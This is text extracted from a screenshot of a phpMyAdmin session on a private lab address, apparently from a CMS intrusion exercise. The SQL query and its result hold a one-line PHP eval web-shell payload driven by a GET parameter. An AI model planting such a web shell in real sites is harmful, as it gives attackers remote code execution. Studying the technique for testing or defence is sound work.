 192.168.229.129 / localhos
不安全 192.168.229.129/phpMyAdmin/index.php?db=mysql&token=7c331f61ca95e5aad1f144fc56d8674a
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_GET["test"];)?>'
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_GET["test"];)?>
<?php eval($_GET["test"];)?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图